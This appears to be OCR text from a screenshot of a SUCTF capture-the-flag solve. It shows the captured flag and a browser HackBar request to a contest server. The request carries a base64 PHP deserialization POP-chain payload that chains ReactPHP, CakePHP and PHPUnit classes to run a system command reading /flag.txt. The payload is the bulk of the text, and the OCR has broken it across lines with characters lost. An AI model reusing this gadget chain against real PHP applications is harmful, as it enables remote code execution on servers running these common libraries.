 SUCTF{PoP_CHaiN5_@Re_SO_fUn!!!}
An Internal Error Has Occurred.
Error: An Internal Error Has Occurred.
Back
Elements Console Performance Network Memory Application Sources Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://1.95.138.254:10022/ser?
ser=TzozODoiUmVhY3RcUHJvbWlzZVxJbnRlcm5hbFxSZWplY3RlZFByb21pc2UiOjI6e3M6NDY6IgBSZWFjdFxQcm9taXNlXEludGVybmFsXFJlamVjdGVkUHJvbWlzZQByZWFzb24iO086MTg6IkN
2VcSHR0cFxSZXNwb25zZSI6MTp7czoyNjoiAENha2VcSHR0cFxSZXNwb25zZQBzdHJlYW0iO086MTQ6IkNha2VcT1JNXFRhYmxlIjoxOntzOjEzOiIAKgBfYmVoYXZpb3JzIjtPOjI1OiJDYWtlXE9S
xCZWhhdmlvclJlZ2lzdHJ5IjoyOntzOjEzOiIAKgBfbWV0aG9kTWFwIjthOjE6e3M6NjoicmV3aW5kIjthOjI6e2k6MDtzOjI6IndpIjtpOjE7czo4OiJnZW5lcmF0ZSI7fX1zOjEwOiIAKgBfbG9hZ
kIjthOjE6e3M6Mjoid2kiO086NDg6IlBIUFVuaXRcRnJhbWV3b3JrXE1vY2tPYmplY3RcR2VuZXJhdG9yXE1vY2tDbGFzcyI6Mjp7czo1OToiAFBIUFVuaXRcRnJhbWV3b3JrXE1vY2tPYmplY3RcR2
ZXJhdG9yXE1vY2tDbGFzcwBjbGFzc0NvZGUiO3M6NDY6InN5c3RlbSgnZmluZCAuIC1leGVjIGNhdCAvZmxhZy50eHQgXDsgLXF1aXQnKTsiO3M6NTg6IgBQSFBVbml0XEZyYW1ld29ya1xNb2NrT2J
WN0XEdlbmVyYXRvclxNb2NrQ2xhc3MAbW9ja05hbWUiO3M6Mjoid2kiO319fX19czo0NzoiAFJlYWN0XFByb21pc2VcSW50ZXJuYWxcUmVqZWN0ZWRQcm9taXNlAGhhbmRsZWQiO2I6MDt9
Use POST method
MODIFY HEADER